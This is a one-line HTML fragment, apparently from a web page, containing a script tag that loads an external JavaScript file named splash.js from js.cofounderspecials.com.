 <script src='https://js.cofounderspecials.com/splash.js?v=5.1.7' type='text/javascript'></script>